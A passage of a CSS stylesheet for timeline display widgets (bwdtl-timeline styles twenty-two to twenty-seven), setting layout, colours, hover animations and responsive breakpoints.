  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  color: #08697e;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-date::before {
  border: 5px solid #08697e;
}
.bwdtl-timeline-twenty-two
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-date::after {
  background-color: inherit;
}
@keyframes rotate-year {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(15deg);
  }
  100% {
    transform: rotate(-15deg);
  }
}
.bwdtl-timeline-twenty-three .bwdtl-timeline-item-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  max-width: 100%;
  padding: 0 15px;
  margin: 35px 0;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 20px;
  bottom: 20px;
  border: 2px solid purple;
  transition: 0.5s;
  border-radius: 15px;
  background: transparent !important;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  text-align: center;
  background: #fff;
  box-shadow: 0 0 8px #bababa;
  padding: 15px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 10px;
  }
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  top: -20px;
  bottom: -20px;
  left: 20px;
  right: 20px;
  border-radius: 15px;
  background: purple;
  z-index: -1;
  transition: 0.5s;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  font-size: 26px;
  font-weight: 600;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  line-height: 28px;
  margin: 10px 0;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 22px;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover::before {
  top: -20px;
  bottom: -20px;
  left: 40px;
  right: 40px;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-inner::after {
  top: 20px;
  bottom: 20px;
  left: -20px;
  right: -20px;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item::before {
  border-color: #0b8afa;
}
.bwdtl-timeline-twenty-three
  .bwdtl-timeline-item-container
  .row
  > *:nth-child(even)
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  background-color: #0b8afa;
}
.bwdtl-timeline-twenty-four .bwdtl-timeline-item-container {
  position: relative;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-progress-line {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  width: 15px;
  background: #7a00b3;
  border-radius: 5px;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  max-width: 800px;
  margin: 0 auto;
  width: 80%;
  background: #33c4fe;
  padding: 20px 30px;
  border-radius: 50px;
  margin: 45px auto;
  text-align: center;
  box-shadow: 0 0 10px #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    padding: 20px 15px;
  }
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: linear-gradient(166deg, #7a00b3 0%, #fd089b 100%);
  z-index: -1;
  border-radius: 70px;
  transform-origin: center;
  transform: rotate(4deg);
  transition: 1s;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover::before {
  transform: rotate(184deg);
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-bottom: 8px;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  max-width: 600px;
  margin: 0 auto;
  line-height: 24px;
  color: #444;
}
.bwdtl-timeline-twenty-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  font-size: 35px;
  font-weight: 600;
  margin-bottom: 7px;
  color: #333;
}
.bwdtl-timeline-twenty-five .bwdtl-progress-line {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  width: 4px;
  background: #86d2b1;
  border-radius: 5px;
  top: 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five .bwdtl-progress-line {
    left: 30px;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-five .bwdtl-progress-line {
    left: 10px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    margin-bottom: 50px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-progress-line-dot {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  width: 50px;
  border-radius: 50%;
  background: transparent;
  height: 50px;
  border: 5px solid;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-progress-line-dot {
    height: 37px;
    width: 37px;
    left: -9px !important;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-progress-line-dot
  .bwdtl-progress-line-dot-inner {
  display: inline-block;
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  max-width: 350px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding-left: 10px;
  border-left: 1px dotted;
  border-bottom: 1px dotted;
  padding-bottom: 6px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  font-size: 35px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  color: #333;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 26px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  width: 125px;
  height: 4px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-bottom: 10px;
  background: #45d6dd;
  line-height: 35px;
  padding-left: 10px;
  margin-left: -10px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 25px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  margin-top: 50px;
  transition: 0.4s;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active {
  margin-top: 0;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-progress-line-dot {
  right: -25px;
  border-color: #45d6dd;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-progress-line-dot
  .bwdtl-progress-line-dot-inner {
  background-color: #45d6dd;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 100px;
  margin-left: auto;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  background: #45d6dd;
  right: -80px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::after {
  background: #45d6dd;
  right: 40px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: auto;
    text-align: right;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-progress-line-dot {
    left: -15px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 50px;
    margin-right: auto;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    border-left: 0;
    border-right: 1px dotted;
    padding-left: 0;
    padding-right: 10px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -40px;
    width: 80px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 39px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-title {
    padding-left: 0;
    padding-right: 0;
    margin-right: -10px;
    padding-right: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: auto;
    text-align: right;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-progress-line-dot {
    left: 5px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 100px;
    margin-right: auto;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    border-left: 0;
    border-right: 1px dotted;
    padding-left: 0;
    padding-right: 10px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -79px;
    width: 125px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 40px;
  }
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-title {
    padding-left: 0;
    padding-right: 0;
    margin-right: -10px;
    padding-right: 10px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  text-align: right;
  transition: 0.4s;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active {
  margin-top: -80px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active {
    margin-top: 0;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-progress-line-dot {
  left: -25px;
  border-color: #fe5c38;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-progress-line-dot {
    left: -15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-progress-line-dot {
    left: 5px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-progress-line-dot
  .bwdtl-progress-line-dot-inner {
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 100px;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 100px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-left: 0;
  border-right: 1px dotted;
  padding-left: 0;
  padding-right: 10px;
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  background-color: #fe5c38;
  left: -79px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -40px;
    width: 80px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::before {
    left: -79px;
    width: 125px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::after {
  background-color: #fe5c38;
  left: 40px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 39px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-five
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date::after {
    left: 40px;
  }
}
.bwdtl-timeline-twenty-five
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  padding-left: 0;
  padding-right: 0;
  margin-right: -10px;
  padding-right: 10px;
  background-color: #fe5c38;
}
.bwdtl-timeline-twenty-six {
  position: relative;
}
.bwdtl-timeline-twenty-six::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  top: 0;
  bottom: 0;
  width: 10px;
  background: #e0e0e0;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six::before {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six::before {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-six .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 10px;
  background: #0f537c;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six .bwdtl-progress-line {
    left: 35px;
    top: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six .bwdtl-progress-line {
    left: 80px;
    top: 40px;
  }
}
.bwdtl-timeline-twenty-six .bwdtl-progress-helper-twenty-six {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twenty-six .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 50%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  max-width: 250px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  position: relative;
  padding-bottom: 25px;
  box-shadow: -10px 10px 10px #ddd;
  background: #fff;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  width: 95px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  color: #333;
  text-transform: capitalize;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::before {
  content: "";
  position: absolute;
  width: 150px;
  height: 4px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  position: relative;
  font-size: 35px;
  text-transform: capitalize;
  margin-bottom: 10px;
  background: #13689b;
  line-height: 50px;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 24px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 25px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  margin-top: 50px;
  transition: 0.4s;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 100px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 70px;
    margin-right: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-left: 170px;
    margin-right: 0;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-bottom-left-radius: 40px;
  border-bottom-right-radius: 40px;
  padding-left: 25px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  right: -112px;
  height: 25px;
  width: 25px;
  background: #13689b;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -47px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -102px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  left: 100%;
  background: #13689b;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    right: 100%;
    left: auto;
    width: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    right: 100%;
    left: auto;
    width: 95px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
  color: #fff;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  left: -20px;
  height: 50px;
  width: 20px;
  background: inherit;
  clip-path: polygon(100% 0, 0% 100%, 100% 100%);
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  text-align: right;
  border-bottom-left-radius: 40px;
  border-bottom-right-radius: 40px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-top: 0;
    margin-bottom: 50px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 100px;
  margin-right: auto;
  text-align: left;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 70px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 170px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding-left: 25px;
  border-bottom-left-radius: 30px;
  border-bottom-right-radius: 30px;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  left: -112px;
  height: 25px;
  width: 25px;
  background: #940a64;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -47px;
    width: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -102px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  right: 100%;
  background: #940a64;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 95px;
  }
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
  color: #fff;
  background-color: #940a64;
}
.bwdtl-timeline-twenty-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date::before {
  content: "";
  position: absolute;
  border-bottom: 50px solid #760850;
  border-left: 20px solid transparent;
  left: -20px;
}
.bwdtl-timeline-twenty-seven {
  position: relative;
}
.bwdtl-timeline-twenty-seven::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  height: 100%;
  width: 10px;
  background: #e0e0e0;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven::before {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven::before {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-seven .bwdtl-progress-line {
  top: 50px;
  position: absolute;
  left: 50%;
  width: 10px;
  background: #4a4466;
  height: 0;
  top: 0;
  max-height: 100%;
